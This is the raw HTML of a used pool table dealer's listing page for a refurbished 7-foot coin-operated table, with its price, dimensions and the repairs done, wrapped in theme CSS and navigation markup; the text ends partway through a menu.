> li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7717 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7717" class="post-7717 post type-post status-publish format-standard has-post-thumbnail hentry category-16 tag-sold">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2019/04/PvjqZIZMQCm7l671bHpJAg.jpg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2019/04/PvjqZIZMQCm7l671bHpJAg.jpg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/04/33jVKfgKSZ6iolxTkRMTQ.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/04/33jVKfgKSZ6iolxTkRMTQ.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/04/ySIAAWNSuKuURXwRkwQ.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/04/ySIAAWNSuKuURXwRkwQ.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/04/qgsjC5i2SDe2JNnvcnjcA.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/04/qgsjC5i2SDe2JNnvcnjcA.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/04/qOhUZT7lTLO01ro84CjmRA.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/04/qOhUZT7lTLO01ro84CjmRA.jpg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Used coin operated pool table <br> Table #041119B</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used coin operated pool table <br> Table #041119B</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">7'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: 93"</li>
				<li>Width: 53"</li>
				<li>Depth: 18"</li>
				<li>Room Size: 16' by 13'  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,260
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Hardware throughout|This table has some minor repaired chips and scratches but still looks great|New Championship Mercury Ultra black cloth (retails for $100)|New pocket liners and gully boots (retails for $40)|New locks throughout table (retails for $12)|Coin mechanism set for free push|New Chrome rail trim (retails for $100)|New Penguin wood and rubber rails (retails for $175)</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
